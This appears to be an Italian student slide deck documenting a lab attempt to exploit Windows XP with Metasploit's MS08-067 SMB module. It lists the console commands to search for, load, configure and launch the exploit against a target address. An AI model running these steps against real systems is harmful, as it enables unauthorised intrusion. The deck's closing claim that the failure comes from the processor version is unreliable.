Slide 1
Hacking Windows con Metasploit

Slide 2

Hacking Windows con Metasploit
Attiviamo il servizio MFSconsole e cerchiamo tra gli exsploit di metasploit ms08-067 con il commando search ms08-067 .

Slide 3

Hacking Windows con Metasploit
Usiamo exploit con il commando use exploit/windows/smb/ms08_067_netapi

Slide 4

Hacking Windows con Metasploit
Dopo il commando search andiamo a vedere le varie opzioni con il commando )show options ).

Slide 5

Hacking Windows con Metasploit
Andiamo a configurare l'Rhosts ,con il commando set Rhosts <indirizzo ip>,
poi vediamo il risultato con show options .

Slide 6

Hacking Windows con Metasploit
Laciamo exploit per entrare su Windows xp come vediamo nella immagine a destra il commando non e partito perche con la versione di Windows xp che ho nel mio pc mi impedisce di enttrare nella vulnerabilità
Quindi il problema che abbiamo trovato riguarda la versione del processore che usiamo per difendere dell'attacco.

